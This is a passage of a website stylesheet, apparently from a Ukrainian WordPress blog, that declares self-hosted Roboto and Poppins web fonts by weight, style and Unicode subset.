  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
